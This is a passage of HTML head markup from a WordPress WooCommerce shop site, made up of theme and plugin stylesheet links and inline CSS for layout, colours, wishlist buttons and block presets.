.ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), 